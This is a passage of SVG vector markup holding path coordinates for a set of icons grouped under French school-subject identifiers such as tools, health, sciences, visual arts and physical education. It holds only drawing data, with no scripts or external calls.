				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
